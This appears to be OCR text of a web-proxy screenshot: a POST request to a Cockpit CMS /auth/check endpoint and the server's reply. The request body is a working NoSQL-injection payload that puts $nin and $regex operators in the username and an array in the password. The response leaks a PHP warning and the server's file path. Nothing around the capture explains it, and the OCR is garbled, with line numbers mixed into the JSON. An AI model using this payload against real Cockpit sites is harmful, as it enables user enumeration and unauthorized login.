 Request
Pretty Raw \n Actions
1 POST /auth/check HTTP/1.1
2 Host: cockpit.local
3 Content-Type: application/json
4 Content-Length: 207
5
6 {
"auth":{
"user":{
7 "$nin":[
"admin",
8 "loopa",
9 "poopa"
],
10 "$regex":"j.*"
11 },
"password":[
0
12 ]
},
"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Mar 2021 01:52:17 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.16
5 Set-Cookie: 40d1b2d83998fabacb726e5bc3d22129=
8f2a000a4feaf7cb681b15b8da06250e; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 168
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <b>Warning</b>:  password_verify() expects parameter 1
to be string, array given in <b>
/var/www/html/modules/Cockpit/module/auth.php</b> on
line <b>35</b><br />
15